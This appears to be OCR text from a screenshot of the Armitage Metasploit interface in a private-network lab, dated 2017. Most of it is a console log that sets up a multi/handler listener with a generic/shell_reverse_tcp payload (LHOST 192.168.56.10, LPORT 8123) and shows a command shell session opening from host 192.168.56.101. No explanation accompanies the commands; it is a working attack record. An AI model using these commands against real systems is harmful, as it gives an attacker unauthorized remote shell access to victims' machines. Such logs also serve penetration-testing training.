 Applications Places armitage-ArmitageMain Fri 05:00 1
Armitage
Armitage View Hosts Attacks Workspaces Help
multi
browser
elasticsearch
fileformat
ftp
gdb
handler
http
ids
local
misc
ntp
php
postgres
realserver
192.168.56.105 192.168.56.1 192.168.56.101 192.168.56.103 192.168.56.104
Console X multi/handler X
msf exploit(handler) > set TARGET 0
TARGET => 0
msf exploit(handler) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf exploit(handler) > set LHOST 192.168.56.10
LHOST => 192.168.56.10
msf exploit(handler) > set LPORT 8123
LPORT => 8123
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > set DisablePayloadHandler false
DisablePayloadHandler => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.56.10:8123
[*] Starting the payload handler...
[*] Command shell session 1 opened (192.168.56.10:8123 -> 192.168.56.101:1032) at 2017-07-14 04:59:28 -0400
msf exploit(handler) >